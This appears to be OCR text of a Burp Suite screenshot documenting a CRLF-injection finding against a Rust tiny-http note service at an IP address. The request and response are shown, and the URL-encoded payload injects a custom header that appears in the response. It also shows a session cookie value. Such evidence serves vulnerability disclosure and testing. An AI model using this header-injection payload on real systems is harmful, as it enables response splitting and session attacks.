 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.5 - Temporary Project - licensed to surferxyz
Sequencer Decoder Comparer Logger Extender Project options User options Learn CRLFScan
Dashboard Target Proxy Intruder Repeater
VulDisplay
# VulName Method Url Status Info Size startTime endTime
0 CRLF Injection GET http://116.62.26... 200 [+] found CRLF ... 1411 2023-05-02 20:3... 2023-05-02 20:3...
Request
Pretty Raw Hex \n
1 GET
/note/4790e78c-44d4-4a95-8e25-d3d933cd2f16%20%0D%0ASet-CRLF-injection:cr
lftoken=injection HTTP/1.1
2 Host: 116.62.26.23:8000
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36 Edg/112.0.1722.64
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://116.62.26.23:8000/blog
9 Accept-Encoding: gzip, deflate
10 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4,no;
q=0.3
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: tiny-http (Rust)
3 Date: Tue, 02 May 2023 12:37:28 GMT
4 Content-Type: text/html; charset=utf-8
5 Note-Id: 4790e78c-44d4-4a95-8e25-d3d933cd2f16
6 Set-CRLF-injection:crlftoken=injection
7 Content-Security-Policy: default-src 'self'; script-src 'none';
8 Set-Cookie: SID=
dtdPwgtFfBwdD2UrgmbbclfNpwN8lUcC3G46ivGlo3NeoYJ2XMF6GnbO7xOCPT5w;
Max-Age=360000; Path=/; HttpOnly
9 Content-Length: 1033
10
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <meta charset="UTF-8">
15 <title>
Search... 0 matches